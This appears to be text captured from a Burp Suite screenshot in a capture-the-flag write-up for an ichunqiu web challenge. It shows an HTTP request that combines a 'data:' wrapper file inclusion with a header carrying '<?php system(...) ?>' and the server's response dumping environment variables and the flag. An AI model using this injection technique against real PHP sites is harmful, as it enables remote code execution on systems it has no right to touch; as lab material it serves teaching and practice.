 Send Cancel < | ▾ > | ▾ Target: http://eci-2ze471n7excktzdby1ij.cloudeci1.ichunqiu.com
Request
Raw Params Headers Hex JSON Decoder
GET /?page=data:/res HTTP/1.1
X-Forwarded-For: data:,xx
a: <?php system('/get_flag'); ?>
Host: eci-2ze471n7excktzdby1ij.cloudeci1.ichunqiu.com:80
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cache-Control: max-age=0
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2020 08:24:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1938
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 4cb13f9,-
Set-Cookie: __jsluid_h=a279c7d26a32c1aed607f80929cd4365; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
该死，我的电脑总断电，还好编辑器能帮我恢复，吓死惹Array
(
[HTTP_HOST] => eci-2ze471n7excktzdby1ij.cloudeci1.ichunqiu.com
[HTTP_X_REAL_IP] => 117.23.61.135
[HTTP_X_FORWARDED_FOR] => data:,xx, 60.166.75.209, 117.23.61.135, 117.23.61.135
[HTTP_CONNECTION] => close
[HTTP_REMOTEIP] => 117.23.61.135
[HTTP_X_CONNECTING_IP] => 60.166.75.209
[HTTP_X_REAL_FORWARDED_FOR] => 60.166.75.209
[HTTP_A] => flag{f7b9a9d6-508c-49c6-8be8-a6b0d9d1e313}
"� [HTTP_USER_AGENT] => Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
[HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
[HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
[HTTP_ACCEPT_ENCODING] => gzip, deflate
[HTTP_CACHE_CONTROL] => max-age=0
[HTTP_X_FROM] => JSL
[HTTP_X_JSL_SCHEME] => http
[HTTP_X_JSL_PORT] => 80
[PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[SERVER_SIGNATURE] => <address>Apache/2.4.7 (Ubuntu) Server at
eci-2ze471n7excktzdby1ij.cloudeci1.ichunqiu.com Port 80</address>
[SERVER_SOFTWARE] => Apache/2.4.7 (Ubuntu)
[SERVER_NAME] => eci-2ze471n7excktzdby1ij.cloudeci1.ichunqiu.com
[SERVER_ADDR] => 10.2.234.208
[SERVER_PORT] => 80
[REMOTE_ADDR] => 10.0.244.155
[DOCUMENT_ROOT] => /var/www/html
[REQUEST_SCHEME] => http
[CONTEXT_PREFIX] =>
[CONTEXT_DOCUMENT_ROOT] => /var/www/html
[SERVER_ADMIN] => webmaster@localhost
[SCRIPT_FILENAME] => /var/www/html/index.php
[REMOTE_PORT] => 57728
[GATEWAY_INTERFACE] => CGI/1.1
[SERVER_PROTOCOL] => HTTP/1.0
[REQUEST_METHOD] => GET
[QUERY_STRING] => page=data:/res
[REQUEST_URI] => /?page=data:/res
[SCRIPT_NAME] => /index.php
[PHP_SELF] => /index.php
[REQUEST_TIME_FLOAT] => 1596788672.661
[REQUEST_TIME] => 1596788672
)
EDI安全